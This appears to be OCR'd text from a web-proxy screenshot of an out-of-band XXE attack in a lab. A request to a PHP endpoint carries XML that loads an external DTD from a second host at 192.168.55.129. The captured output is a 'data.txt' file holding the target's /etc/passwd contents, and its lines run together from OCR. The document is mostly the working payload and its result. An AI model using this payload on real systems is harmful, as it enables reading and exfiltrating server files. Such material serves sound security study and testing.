 Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex XML
GET /simplexml_load_string.php HTTP/1.1
Host: 192.168.55.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 135
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://192.168.55.129/1.xml">
%remote;]>
<root/>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 27 Dec 2017 13:45:54 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.4
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
data.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:
temd/netif:/bin/falsesystemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/falsesystemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false